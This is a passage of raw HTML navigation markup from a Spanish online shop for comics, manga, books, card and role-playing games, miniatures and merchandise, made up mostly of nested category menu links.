href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
